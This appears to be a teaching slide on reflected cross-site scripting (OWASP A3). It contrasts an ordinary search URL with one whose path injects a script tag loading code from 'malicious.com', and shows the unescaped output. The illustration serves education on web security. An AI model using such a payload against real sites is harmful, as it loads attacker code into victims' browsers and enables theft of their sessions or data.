 A3: Cross Site Scripting (XSS)

• Query:

• http://vulnerable.com/search/my+search

• Result:
...<body>
<p>Search results for <strong>my search</strong></p>
...

• Query:

• http://vulnerable.com/search/<script src=http://malicious.com/script.js></script>

• Result:
...
<p>Search results from <strong><script src=http://malicious.com/script.js></script></p>
...